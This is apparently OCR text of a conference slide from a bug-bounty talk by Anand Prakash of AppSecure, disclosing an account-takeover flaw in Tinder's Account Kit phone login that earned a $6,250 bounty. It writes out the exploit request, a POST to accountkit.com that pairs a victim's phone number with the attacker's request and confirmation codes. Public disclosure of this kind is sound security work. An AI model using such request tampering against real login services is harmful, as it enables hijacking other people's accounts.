 REC
You are viewing Mr. Anand Prakash 's screen
View Options
143%
View
Zoom
Add Slide
Play
Table
Chart
Text
Shape
Media
Comment
Collaborate
Format
Animate
Document
VULNERABILITY #2
How I could have logged into any Tinder account
The user clicks on Login with Phone Number on tinder.com and then they are redirected
to Accountkit.com for login. If the authentication is successful then Account Kit passes the access
token to Tinder for login. This enabled the attacker to use Account Kit app's access token
provided by Account Kit to take over the real Tinder accounts of other users.
tinder
VULNERABLE REQUEST:
POST /update/async/phone/confirm/?dpr=2
Host: www.accountkit.com
new_phone_number=[victim’s phone
number]&update_request_code=c1fb2e919bb33a076a7c6fe4a9fbfa97[atta
cker’s request code]&confirmation_code=258822[attacker’s
code]&_user=0&_a=1&_dyn=&_req=6&_be=-1&_pc=PHASED%3ADEFAULT &
rev=3496767&fb_dtsg=&jazoest=
BOUNTY $6250
APPSECURE
Mr. Anand Prakash